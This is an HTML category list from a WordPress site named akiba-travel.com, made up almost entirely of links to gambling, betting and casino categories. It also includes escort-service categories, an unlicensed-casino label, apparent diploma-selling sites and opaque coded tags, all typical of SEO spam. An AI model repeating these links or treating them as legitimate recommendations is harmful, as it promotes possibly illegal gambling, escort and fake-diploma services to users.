	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
